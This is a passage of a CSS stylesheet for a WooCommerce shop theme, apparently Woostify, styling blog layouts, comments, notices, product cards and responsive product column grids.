
.post-loop .post-read-more {
  font-weight: 600;
  margin-top: 20px;
  clear: both;
  margin-bottom: 0;
}

.pagination, .woocommerce-pagination {
  margin-top: 70px;
}

.pagination ul, .woocommerce-pagination ul {
  margin: 0;
  padding: 0;
}

.pagination ul .page-numbers, .woocommerce-pagination ul .page-numbers {
  font-weight: 600;
  text-transform: uppercase;
}

.pagination ul .page-numbers:not(.prev):not(.next), .woocommerce-pagination ul .page-numbers:not(.prev):not(.next) {
  min-width: 29px;
  height: 29px;
  border-radius: 50%;
  border: 1px solid rgba(0, 0, 0, 0);
}

.pagination li, .woocommerce-pagination li {
  list-style: none;
  display: inline-flex;
}

.pagination li .current, .woocommerce-pagination li .current {
  color: #fff;
}

.pagination .nav-links, .woocommerce-pagination .nav-links {
  text-align: center;
}

/* responsive */
@media (max-width: 991px) {
  #primary + #secondary {
    margin-top: 40px;
  }
}

.single-post .site-main .post-loop {
  border-bottom: 0;
  padding-bottom: 0;
}

.single-post .site-main .post-loop .entry-title {
  font-size: 24px;
}

.single-post .site-main .entry-footer {
  clear: both;
  margin-top: 30px;
}

.single-post .entry-title {
  font-weight: 300;
}

/* author box */
.post-author-box {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  margin-top: 80px;
}

.post-author-box .author-ava {
  margin-right: 30px;
  min-width: 100px;
}

.post-author-box .author-ava img {
  border-radius: 50%;
}

.post-author-box .author-name-before {
  display: block;
  text-transform: uppercase;
}

.post-author-box .author-name {
  font-size: 700px;
  font-size: 18px;
}

.post-author-box .author-bio {
  margin-top: 10px;
}

/* related post */
.related-box {
  border-top: 1px solid #e8e8e8;
  padding-top: 61px;
  margin-top: 73px;
}

.related-box .related-title {
  font-size: 18px;
  font-weight: normal;
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 36px;
}

.related-box .related-post img {
  height: 260px;
  object-fit: cover;
}

.related-box .entry-header {
  display: block;
  margin-bottom: 25px;
}

.related-box .entry-title {
  font-size: 16px;
  margin-top: 18px;
  margin-bottom: 25px;
  font-weight: normal;
  line-height: 27px;
}

.related-box .entry-title:hover {
  text-decoration: underline;
}

.related-box .post-read-more {
  margin-top: 0;
}

.related-box .post-read-more:hover {
  text-decoration: underline;
}

/* comment */
#comments {
  border-top: 1px solid #e8e8e8;
  padding-top: 70px;
  margin-top: 70px;
}

.comments-title {
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 36px;
  text-transform: capitalize;
}

.comment-navigation {
  margin-bottom: 30px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: flex-start;
  align-items: flex-start;
}

.comment-list {
  margin: 0;
  padding-left: 0;
}

.comment-list li {
  list-style: none;
}

.comment {
  display: block;
}

.comment-body {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 45px;
}

.comment-body #respond {
  flex-basis: 100%;
  margin-top: 33px;
  margin-left: 100px;
  padding-bottom: 45px;
  border-bottom: 1px solid #e8e8e8;
}

.comment-body .comment-author {
  max-width: 70px;
  min-width: 70px;
}

.comment-body .comment-author img {
  border-radius: 50%;
}

.comment-body .comment-author + .comment-content {
  margin-left: 30px;
}

.comment-body .comment-content {
  flex-grow: 1;
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 33px;
  max-width: -webkit-calc( 100% - 100px);
  max-width: calc( 100% - 100px);
}

.comment-body .comment-meta {
  margin-bottom: 15px;
}

.comment-body .comment-meta .fn {
  display: block;
  font-weight: 600;
}

.comment-body .comment-meta .comment-date {
  font-size: 12px;
}

.comment-body .comment-text {
  margin-bottom: 16px;
}

.comment-body .comment-text p:last-child {
  margin-bottom: 0;
}

.comment-body .reply a:hover {
  text-decoration: underline;
}

.comment-body .comment-edit-link {
  margin-left: 5px;
}

#reply-title {
  font-size: 18px;
}

#commentform {
  display: flex;
  flex-wrap: wrap;
  margin-top: 33px;
}

#commentform #comment {
  flex-basis: 100%;
  border: 1px solid #e8e8e8;
  padding: 15px;
  height: 200px;
  font-size: 12px;
  margin-bottom: 20px;
  resize: none;
  border-radius: 2px;
}

#commentform #comment:focus {
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.1);
}

#commentform #email,
#commentform #author {
  flex: 5;
  height: 50px;
  border: 1px solid #e8e8e8;
  padding: 0 15px;
  font-size: 12px;
  margin-bottom: 20px;
  border-radius: 2px;
}

#commentform #email:focus,
#commentform #author:focus {
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.1);
}

#commentform #author {
  margin-right: 20px;
}

#commentform .form-submit {
  flex-basis: 100%;
  margin-bottom: 0;
}

#commentform input[type="submit"] {
  height: 50px;
  padding: 0 15px;
  border: 0;
  text-transform: uppercase;
  font-weight: 600;
  min-width: 130px;
}

#respond .logged-in-as a:hover {
  text-decoration: underline;
}

#respond .comment-form-cookies-consent {
  flex: 1 1 100%;
  margin-bottom: 20px;
}

#cancel-comment-reply-link {
  color: firebrick;
}

/* responsive */
@media (max-width: 991px) {
  .single-post .entry-title {
    font-size: 2em;
  }
}

@media (min-width: 992px) {
  .has-sidebar.left-sidebar .content-area {
    float: right;
    padding-left: 60px;
  }
  .has-sidebar.left-sidebar .widget-area {
    float: left;
  }
  .has-sidebar.right-sidebar .content-area {
    float: left;
    padding-right: 60px;
  }
  .has-sidebar.right-sidebar .widget-area {
    float: right;
  }
}

/* Grid Layout */
.blog-layout-grid .site-main {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: flex-start;
  align-items: flex-start;
  flex-wrap: wrap;
}

.blog-layout-grid .site-main .post-loop {
  margin-bottom: 75px;
  padding-bottom: 0;
  border-bottom: 0;
  background-color: #fff;
  text-align: center;
}

@media (min-width: 600px) {
  .blog-layout-grid .site-main .post-loop {
    flex-basis: calc( ( 100%  - 30px ) / 2);
  }
}

@media (min-width: 992px) {
  .blog-layout-grid .site-main .post-loop {
    flex-basis: calc( ( 100%  - 60px ) / 3);
  }
}

.blog-layout-grid .site-main .post-loop + .post-loop {
  margin-top: 0;
}

.blog-layout-grid .site-main .entry-title {
  font-size: 18px;
}

.blog-layout-grid .site-main .summary-text {
  padding: 0 20px 20px 20px;
}

.blog-layout-grid .site-main .post-read-more {
  display: block;
  margin-top: 15px;
  font-weight: 700;
}

.blog-layout-grid .site-main .post-read-more a {
  text-decoration: underline;
}

.blog-layout-grid .site-main .post-read-more a:hover {
  text-decoration: none;
}

.blog-layout-grid .site-main .post-navigation {
  flex: 0 0 100%;
  margin-top: 0;
}

/* Grid Standard */
@media (min-width: 768px) {
  .blog-layout-standard .site-main .post-loop {
    display: flex;
  }
  .blog-layout-standard .site-main .entry-image-link {
    max-width: 300px;
    min-width: 300px;
    margin-right: 30px;
  }
  .blog-layout-standard .site-main .loop-post-inner {
    flex-grow: 1;
  }
}

.blog-layout-standard .site-main .entry-image-link {
  display: block;
}

@media (max-width: 991px) {
  .blog-layout-standard .site-main .entry-image-link {
    margin-bottom: 30px;
  }
}

/* Grid Zigzag */
@media (min-width: 992px) {
  .blog-layout-zigzag .site-main .post-loop {
    display: flex;
  }
  .blog-layout-zigzag .site-main .post-loop:nth-child(even) .loop-post-inner {
    order: 1;
  }
  .blog-layout-zigzag .site-main .post-loop:nth-child(even) .entry-image-link {
    order: 2;
  }
  .blog-layout-zigzag .site-main .post-loop:nth-child(even) .entry-image-link {
    margin-right: 0;
    margin-left: 30px;
  }
  .blog-layout-zigzag .site-main .entry-image-link {
    max-width: 300px;
    min-width: 300px;
    margin-right: 30px;
  }
}

.blog-layout-zigzag .site-main .entry-image-link {
  display: block;
}

@media (max-width: 991px) {
  .blog-layout-zigzag .site-main .entry-image-link {
    margin-bottom: 30px;
  }
}

.blog-layout-zigzag .site-main .loop-post-inner {
  flex-grow: 1;
}

@font-face {
  font-family: 'star';
  src: url(../../plugins/woocommerce/assets/fonts/star.eot);
  src: url(../../plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"), url(../../plugins/woocommerce/assets/fonts/star.woff) format("woff"), url(../../plugins/woocommerce/assets/fonts/star.ttf) format("truetype"), url(../../plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
  font-weight: 400;
  font-style: normal;
}

.hide-added-to-cart .product-loop-meta .animated-meta .added {
  display: inline-flex;
}

.hide-added-to-cart .added_to_cart {
  display: none !important;
}

.woostify-out-of-stock-label {
  position: absolute;
  top: 10px;
  z-index: 2;
  background-color: #818486;
  color: #fff;
  padding: 5px;
  line-height: 1;
  font-size: 12px;
  pointer-events: none;
  text-align: center;
}

.woostify-out-of-stock-label.position-left {
  left: 10px;
}

.woostify-out-of-stock-label.position-right {
  right: 10px;
}

.woostify-out-of-stock-label.position-none {
  display: none;
}

.single-product .product_title.entry-title a {
  pointer-events: none;
}

.single-product #woostify-quick-view-panel .product_title.entry-title a {
  pointer-events: auto;
}

.processing:not(.um-woo-status) {
  pointer-events: none;
  position: relative;
}

.processing:not(.um-woo-status):after {
  content: '';
  background-color: rgba(255, 255, 255, 0.7);
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}

.woocommerce-products-header__title {
  font-size: 1.7em;
  margin-top: 0.3em;
  margin-bottom: 1.5em;
  font-weight: normal;
}

.woocommerce-loop-category__title {
  font-size: 18px;
  text-align: center;
}

.sidebar-mobile-open {
  overflow: hidden;
}

.sidebar-mobile-open #woostify-overlay {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}

.sidebar-mobile-open #woostify-overlay:after {
  content: "\e646";
  font-family: "themify";
  position: absolute;
  top: 20px;
  right: 20px;
  width: 30px;
  height: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  color: #fff;
  font-weight: 700;
  font-size: 1.5em;
}

.sidebar-mobile-open .logged-in.admin-bar #woostify-overlay:after {
  top: 66px;
}

@media (min-width: 783px) {
  .sidebar-mobile-open .logged-in.admin-bar #woostify-overlay:after {
    top: 52px;
  }
}

.has-sidebar.offcanvas-sidebar #toggle-sidebar-mobile-button {
  display: block;
}

.has-sidebar.offcanvas-sidebar .shop-widget {
  margin-top: 0 !important;
  position: fixed;
  left: 0;
  bottom: 0;
  top: 0;
  width: 100%;
  background-color: #fff;
  padding: 15px;
  max-width: 280px;
  z-index: 200;
  overflow-y: auto;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition-duration: 0.2s;
  transition-duration: 0.2s;
}

.has-sidebar.offcanvas-sidebar .shop-widget.active {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.has-sidebar.offcanvas-sidebar.logged-in.admin-bar .shop-widget {
  top: 46px;
}

@media (min-width: 783px) {
  .has-sidebar.offcanvas-sidebar.logged-in.admin-bar .shop-widget {
    top: 32px;
  }
}

@media (min-width: 992px) {
  .has-sidebar:not(.offcanvas-sidebar) #toggle-sidebar-mobile-button.show {
    display: none;
  }
}

@media (max-width: 991px) {
  .shop-widget {
    margin-top: 0 !important;
    position: fixed;
    left: 0;
    bottom: 0;
    top: 0;
    width: 100%;
    background-color: #fff;
    padding: 15px;
    max-width: 280px;
    z-index: 200;
    overflow-y: auto;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition-duration: 0.2s;
    transition-duration: 0.2s;
  }
  .logged-in.admin-bar .shop-widget {
    top: 46px;
  }
}

@media (max-width: 991px) and (min-width: 783px) {
  .logged-in.admin-bar .shop-widget {
    top: 32px;
  }
}

@media (max-width: 991px) {
  .shop-widget.active {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

#toggle-sidebar-mobile-button {
  background-color: rgba(0, 0, 0, 0);
  padding: 11px 15px;
  border-radius: 2px;
  display: none;
}

#toggle-sidebar-mobile-button.show {
  display: block;
}

.no-sidebar #toggle-sidebar-mobile-button,
.has-elementor-location-shop-archive #toggle-sidebar-mobile-button {
  display: none;
}

#toggle-sidebar-mobile-button.active {
  -webkit-transform: translateX(-20px);
  transform: translateX(-20px);
  opacity: 0;
  visibility: hidden;
}

#toggle-sidebar-mobile-button:before {
  margin-right: 7px;
}

@media (min-width: 992px) {
  #toggle-sidebar-mobile-button {
    display: none;
  }
}

@media (max-width: 767px) {
  #toggle-sidebar-mobile-button {
    margin-bottom: 15px;
  }
  #toggle-sidebar-mobile-button:last-child {
    margin-bottom: 40px;
  }
}

.woocommerce-notices-wrapper {
  display: block;
  clear: both;
}

.woocommerce-notices-wrapper .woocommerce-message {
  margin-top: 30px;
}

.woostify-sorting {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
  flex-wrap: wrap;
}

@media (max-width: 480px) {
  .woostify-sorting {
    justify-content: center;
    flex-direction: column;
  }
}

.woostify-sorting .woocommerce-notices-wrapper {
  flex: 0 0 100%;
  margin-bottom: 20px;
}

.woostify-sorting .woocommerce-notices-wrapper:empty {
  display: none;
}

.woostify-sorting .woocommerce-ordering {
  order: 2;
  position: relative;
  border: 1px solid #ddd;
  border-radius: 2px;
  margin-bottom: 40px;
}

.woostify-sorting .woocommerce-ordering:after {
  content: "\e64b";
  position: absolute;
  right: 5px;
  font-family: "themify";
  pointer-events: none;
  font-size: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.woostify-sorting .orderby {
  padding: 5px 20px 5px 10px;
  border: 0;
  background-color: rgba(0, 0, 0, 0);
  -moz-appearance: none;
  -webkit-appearance: none;
}

.woostify-sorting .woostify-toolbar-left {
  margin-bottom: 40px;
  display: flex;
  align-items: center;
}

@media (max-width: 480px) {
  .woostify-sorting .woostify-toolbar-left {
    margin-bottom: 15px;
  }
}

.woostify-sorting .woostify-toolbar-left #toggle-sidebar-mobile-button {
  margin: 0 10px 0 0;
}

@media (max-width: 480px) {
  .woostify-sorting .woostify-toolbar-left #toggle-sidebar-mobile-button {
    margin: 0;
  }
}

.woostify-sorting .woocommerce-result-count {
  margin-bottom: 0;
}

@media (max-width: 767px) {
  .woostify-sorting .woocommerce-result-count {
    display: none;
  }
}

.woocommerce-loop-product__category {
  line-height: 1.5em;
}

.woocommerce-loop-product__title {
  font-weight: normal;
  margin: 5px 0;
}

.woocommerce-pagination {
  text-align: center;
}

.price mark,
.price ins,
.product_list_widget mark,
.product_list_widget ins {
  background-color: rgba(0, 0, 0, 0);
}

.price del + ins,
.product_list_widget del + ins {
  margin-left: 3px;
}

.onsale {
  position: absolute;
  top: 10px;
  pointer-events: none;
  padding: 5px;
  font-size: 12px;
  z-index: 2;
  line-height: 1;
  direction: ltr;
}

.elementor-element .onsale {
  padding: 5px !important;
}

.onsale.sale-left {
  left: 10px;
}

.onsale.sale-right {
  right: 10px;
}

.woostify-container .woocommerce ul {
  list-style: none;
}

.woocommerce-message {
  padding: 15px;
  color: #fff;
  border-radius: 4px;
  margin-bottom: 20px;
  display: flex;
  align-items: center;
}

.woocommerce-message a {
  order: 2;
  color: #fff;
  line-height: 1;
  border: 1px solid #fff;
  padding: 10px;
  border-radius: 4px;
}

.woocommerce-message a:hover {
  color: #fff;
}

.woocommerce-message a:before {
  content: "\e71b";
  font-family: "themify";
  margin-right: 10px;
}

.woocommerce-info,
.woocommerce-error {
  position: relative;
  padding: 1em 2em 1em 3.5em;
  color: #fff;
  margin-bottom: 20px;
}

.woocommerce-info a:hover,
.woocommerce-error a:hover {
  color: #fff;
}

.woocommerce-message {
  position: relative;
  padding: 1em 2em 1em 3.5em;
}

.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a {
  margin-left: auto;
}

.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
  color: #fff;
  font-family: "themify";
  display: inline-flex;
  margin-right: 10px;
}

.woocommerce-error:before {
  content: "\e720";
}

.woocommerce-info:before {
  content: "\e71f";
}

.woocommerce-info input[type="submit"] {
  padding: 0 5px;
  margin-left: 5px;
}

.woocommerce-message:before {
  content: "\e64d";
}

.woocommerce-form-coupon-toggle .woocommerce-info:before,
.woocommerce-form-login-toggle .woocommerce-info:before {
  display: none;
}

.woocommerce-message {
  clear: both;
}

@media (max-width: 600px) {
  .woocommerce-message {
    flex-direction: column;
    align-items: flex-start;
  }
  .woocommerce-message a {
    margin-top: 15px;
  }
}

.woocommerce-error {
  background-color: firebrick;
  flex-direction: column;
  align-items: flex-start;
}

.woocommerce-error li {
  width: 100%;
}

.woocommerce-error li a {
  float: right;
  color: #ffffff;
  text-decoration: underline;
}

@media (max-width: 600px) {
  .woocommerce-error li {
    display: flex;
    flex-wrap: wrap;
  }
  .woocommerce-error li a {
    float: none;
    flex: 0 0 100%;
    margin-top: 15px;
  }
}

.woocommerce-form-login-toggle .woocommerce-info,
.woocommerce-form-coupon-toggle .woocommerce-info {
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0);
  display: block;
  padding: 0;
}

.woocommerce-form-login-toggle .woocommerce-info a,
.woocommerce-form-coupon-toggle .woocommerce-info a {
  color: #f00;
  padding: 0;
}

.woocommerce-form-login-toggle .woocommerce-info a:before,
.woocommerce-form-coupon-toggle .woocommerce-info a:before {
  content: none;
}

.shop_table ul {
  padding-left: 0;
}

.shop_table li {
  list-style: none;
}

.shop_attributes {
  width: 100%;
}

.shop_attributes th {
  white-space: nowrap;
}

@media (max-width: 767px) {
  .shop_table_responsive th {
    display: none;
  }
  .shop_table_responsive tr:last-of-type td {
    border-bottom: 0;
  }
  .shop_table_responsive td {
    display: block;
    border-right: 0;
  }
  .shop_table_responsive td:not(.product-remove) {
    text-align: right !important;
  }
  .shop_table_responsive td:before {
    float: left;
    font-weight: bold;
    content: attr(data-title);
  }
  .shop_table_responsive #shipping_method {
    margin-top: 0;
  }
}

.woocommerce-store-notice {
  margin-bottom: 0;
  padding: 10px 15px;
  color: #fff;
  flex-grow: 1;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 501;
}

.woocommerce-store-notice:before {
  content: "\e717";
  font-family: "themify";
  margin-right: 7px;
}

.woocommerce-store-notice a {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  padding: 0 20px;
  min-width: 120px;
  color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
}

.woocommerce-store-notice a:before {
  content: "\e646";
  font-family: "themify";
  margin-right: 10px;
}

.woocommerce-store-notice a:hover {
  color: #fff;
}

.woocommerce-store-notice a:hover:before {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

@media (max-width: 991px) {
  .woocommerce-store-notice a {
    position: static;
    background-color: rgba(0, 0, 0, 0);
    padding: 0;
    display: inline;
    text-decoration: underline;
    margin-left: 7px;
  }
  .woocommerce-store-notice a:before {
    content: none;
  }
}

.button.wc-backward {
  margin-top: 20px;
  display: inline-block;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
}

.product-loop-image-wrapper .clear {
  display: none;
}

.product-loop-image-wrapper .loading {
  position: relative;
}

.product-loop-image-wrapper .loading:before {
  content: "" !important;
  z-index: 2;
  position: absolute;
  border: 1px solid #ddd;
  border-top-color: #222;
  border-radius: 50%;
  height: 14px;
  width: 14px;
  top: calc( 50% - 7px);
  left: calc( 50% - 7px);
  -webkit-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  -webkit-animation: circle-loading 0.35s linear infinite;
  animation: circle-loading 0.35s linear infinite;
}

.product-loop-image-wrapper .yith-wcwl-add-to-wishlist .feedback,
.product-loop-image-wrapper .yith-wcwl-add-to-wishlist img {
  display: none;
}

.product-loop-image-wrapper .yith-wcwl-add-to-wishlist a {
  font-size: 0;
  position: relative;
}

.product-loop-image-wrapper .yith-wcwl-add-to-wishlist a:before {
  font-size: 14px;
  font-family: "themify";
}

.product-loop-image-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a,
.product-loop-image-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
  color: #f00;
}

.product-loop-image-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before {
  content: "\e634";
}

.product-loop-image-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
  content: "\e64c";
}

.product-loop-image-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
  content: "\e634";
}

.quick-view-with-icon {
  height: 40px;
  width: 40px;
  background-color: #fff;
}

.quick-view-with-icon + .yith-wcwl-add-to-wishlist {
  border-top: 1px solid #e7e7e7;
}

.product-loop-action {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
}

@media (min-width: 992px) {
  .product-loop-action {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}

.product-loop-action .yith-wcwl-add-to-wishlist a {
  width: 40px;
  height: 40px;
}

.product-loop-action .button {
  padding: 0;
  border-radius: 0;
}

.product-loop-action .yith-wcwl-add-to-wishlist {
  margin-top: 0;
  background-color: #fff;
}

.product-loop-action .yith-wcwl-add-to-wishlist:hover a {
  color: #fff;
}

.product-loop-action .loop-add-to-cart-icon-btn,
.product-loop-action .added_to_cart {
  width: 40px;
  height: 40px;
  font-size: 0;
  background-color: #fff;
}

.product-loop-action .loop-add-to-cart-icon-btn:before,
.product-loop-action .added_to_cart:before {
  font-size: 14px;
  font-family: "themify";
}

.product-loop-action .loop-add-to-cart-icon-btn:hover,
.product-loop-action .added_to_cart:hover {
  color: #fff;
}

.product-loop-action .loop-add-to-cart-icon-btn + .added_to_cart:before {
  margin-right: 0;
}

.product-loop-action .loop-add-to-cart-icon-btn.added {
  display: none;
  color: #fff;
}

.product-loop-action .loop-add-to-cart-icon-btn + .quick-view-with-icon,
.product-loop-action .loop-add-to-cart-icon-btn + .yith-wcwl-add-to-wishlist {
  border-top: 1px solid #e7e7e7;
}

.product-loop-action .added_to_cart {
  color: #fff;
}

.product-loop-action .added_to_cart:before {
  content: "\e60e";
}

.product-loop-action .added_to_cart + .quick-view-with-icon,
.product-loop-action .added_to_cart + .yith-wcwl-add-to-wishlist {
  border-top: 1px solid #e7e7e7;
}

.woocommerce-notices-wrapper .woocommerce-error {
  flex-direction: unset;
  display: flex;
}

.loop-wrapper-wishlist {
  position: absolute;
  z-index: 1;
  right: 5px;
  bottom: 5px;
}

.loop-wrapper-wishlist a {
  width: 33px;
  height: 33px;
  border-radius: 50%;
  background-color: #fff;
}

.loop-wrapper-wishlist a:hover {
  color: #fff;
  background-color: #e33333;
}

.loop-wrapper-wishlist .yith-wcwl-wishlistexistsbrowse.show a,
.loop-wrapper-wishlist .yith-wcwl-wishlistaddedbrowse.show a {
  background-color: #e33333;
}

.woostify-trust-badge-box {
  text-align: center;
  margin-top: 30px;
}

.products .product:hover .product-loop-action {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}

.products .product:hover .product-loop-image-wrapper .loop-add-to-cart-btn {
  opacity: 1;
  visibility: visible;
}

.products .product:hover .loop-add-to-cart-on-image,
.products .product:hover .loop-add-to-cart-on-image + .added_to_cart {
  opacity: 1;
  visibility: visible;
  bottom: 46%;
}

.products .product:focus-within .product-loop-action {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}

@media (max-width: 767px) {
  .has-proceed-sticky-button .wc-proceed-to-checkout .button {
    margin: 0;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    line-height: 50px;
    z-index: 500;
    width: 100%;
    border-radius: 0 !important;
  }
  .has-proceed-sticky-button #scroll-to-top {
    bottom: 60px;
  }
  .has-order-sticky-button #place_order {
    margin: 0;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    line-height: 50px;
    z-index: 500;
    width: 100%;
    border-radius: 0 !important;
    line-height: normal;
  }
  .has-order-sticky-button #scroll-to-top {
    bottom: 60px;
  }
  .has-order-sticky-button.has-multi-step-checkout .multi-step-checkout-button-wrapper .multi-step-checkout-button[data-action="continue"],
  .has-order-sticky-button.has-multi-step-checkout .multi-step-checkout-button-wrapper .multi-step-checkout-button[data-action="place_order"] {
    margin: 0;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    line-height: 50px;
    z-index: 500;
    width: 100%;
    border-radius: 0 !important;
    text-align: center;
    height: 50px;
    line-height: 50px;
    padding-top: 0;
    padding-bottom: 0;
  }
}

#wc-stripe-payment-request-button-separator,
#wc-stripe-payment-request-wrapper {
  width: 100%;
}

.products {
  width: 100%;
  clear: both;
  padding: 0;
  margin: 0;
}

.products .product {
  list-style: none;
  float: left;
  margin-right: 30px;
  margin-bottom: 30px;
  position: relative;
  width: 100%;
}

@media (min-width: 992px) {
  .products.columns-1 .product {
    width: calc((100% - 0px) / 1 - 0.01px);
  }
  .products.columns-1 .product:nth-of-type(1n) {
    margin-right: 0;
  }
  .products.columns-1 .product:nth-of-type(1n + 2) {
    clear: both;
  }
}

@media (min-width: 601px) and (max-width: 991px) {
  .products.tablet-columns-1 .product {
    width: calc((100% - 0px) / 1 - 0.01px);
  }
  .products.tablet-columns-1 .product:nth-of-type(1n) {
    margin-right: 0;
  }
  .products.tablet-columns-1 .product:nth-of-type(1n + 2) {
    clear: both;
  }
}

@media (max-width: 600px) {
  .products.mobile-columns-1 .product {
    width: calc((100% - 0px) / 1 - 0.01px);
  }
  .products.mobile-columns-1 .product:nth-of-type(1n) {
    margin-right: 0;
  }
  .products.mobile-columns-1 .product:nth-of-type(1n + 2) {
    clear: both;
  }
}

@media (min-width: 992px) {
  .products.columns-2 .product {
    width: calc((100% - 30px) / 2 - 0.01px);
  }
  .products.columns-2 .product:nth-of-type(2n) {
    margin-right: 0;
  }
  .products.columns-2 .product:nth-of-type(2n + 3) {
    clear: both;
  }
}

@media (min-width: 601px) and (max-width: 991px) {
  .products.tablet-columns-2 .product {
    width: calc((100% - 30px) / 2 - 0.01px);
  }
  .products.tablet-columns-2 .product:nth-of-type(2n) {
    margin-right: 0;
  }
  .products.tablet-columns-2 .product:nth-of-type(2n + 3) {
    clear: both;
  }
}

@media (max-width: 600px) {
  .products.mobile-columns-2 .product {
    width: calc((100% - 30px) / 2 - 0.01px);
  }
  .products.mobile-columns-2 .product:nth-of-type(2n) {
    margin-right: 0;
  }
  .products.mobile-columns-2 .product:nth-of-type(2n + 3) {
    clear: both;
  }
}

@media (min-width: 992px) {
  .products.columns-3 .product {
    width: calc((100% - 60px) / 3 - 0.01px);
  }
  .products.columns-3 .product:nth-of-type(3n) {
    margin-right: 0;
  }
  .products.columns-3 .product:nth-of-type(3n + 4) {
    clear: both;
  }
}

@media (min-width: 601px) and (max-width: 991px) {
  .products.tablet-columns-3 .product {
    width: calc((100% - 60px) / 3 - 0.01px);
  }
  .products.tablet-columns-3 .product:nth-of-type(3n) {
    margin-right: 0;
  }
  .products.tablet-columns-3 .product:nth-of-type(3n + 4) {
    clear: both;
  }
}

@media (max-width: 600px) {
  .products.mobile-columns-3 .product {
    width: calc((100% - 60px) / 3 - 0.01px);
  }
  .products.mobile-columns-3 .product:nth-of-type(3n) {
    margin-right: 0;
  }
  .products.mobile-columns-3 .product:nth-of-type(3n + 4) {
    clear: both;
  }
}

@media (min-width: 992px) {
  .products.columns-4 .product {
    width: calc((100% - 90px) / 4 - 0.01px);
  }
  .products.columns-4 .product:nth-of-type(4n) {
    margin-right: 0;
  }
  .products.columns-4 .product:nth-of-type(4n + 5) {
    clear: both;
  }
}

@media (min-width: 601px) and (max-width: 991px) {
  .products.tablet-columns-4 .product {
    width: calc((100% - 90px) / 4 - 0.01px);
  }
  .products.tablet-columns-4 .product:nth-of-type(4n) {
    margin-right: 0;
  }
  .products.tablet-columns-4 .product:nth-of-type(4n + 5) {
    clear: both;
  }
}

@media (max-width: 600px) {
  .products.mobile-columns-4 .product {
    width: calc((100% - 90px) / 4 - 0.01px);
  }
  .products.mobile-columns-4 .product:nth-of-type(4n) {
    margin-right: 0;
  }
  .products.mobile-columns-4 .product:nth-of-type(4n + 5) {
    clear: both;
  }
}

@media (min-width: 992px) {
  .products.columns-5 .product {
    width: calc((100% - 120px) / 5 - 0.01px);
  }
  .products.columns-5 .product:nth-of-type(5n) {
    margin-right: 0;
  }
  .products.columns-5 .product:nth-of-type(5n + 6) {
    clear: both;
  }
}

@media (min-width: 601px) and (max-width: 991px) {
  .products.tablet-columns-5 .product {
    width: calc((100% - 120px) / 5 - 0.01px);
  }
  .products.tablet-columns-5 .product:nth-of-type(5n) {
    margin-right: 0;
  }
  .products.tablet-columns-5 .product:nth-of-type(5n + 6) {
    clear: both;
  }
}

@media (max-width: 600px) {
  .products.mobile-columns-5 .product {
    width: calc((100% - 120px) / 5 - 0.01px);
  }
  .products.mobile-columns-5 .product:nth-of-type(5n) {
    margin-right: 0;
  }
  .products.mobile-columns-5 .product:nth-of-type(5n + 6) {
    clear: both;
  }
}

@media (min-width: 992px) {
  .products.columns-6 .product {
    width: calc((100% - 150px) / 6 - 0.01px);
  }
  .products.columns-6 .product:nth-of-type(6n) {
    margin-right: 0;
  }
  .products.columns-6 .product:nth-of-type(6n + 7) {
    clear: both;
  }
}

@media (min-width: 601px) and (max-width: 991px) {
  .products.tablet-columns-6 .product {
    width: calc((100% - 150px) / 6 - 0.01px);
  }
  .products.tablet-columns-6 .product:nth-of-type(6n) {
    margin-right: 0;
  }
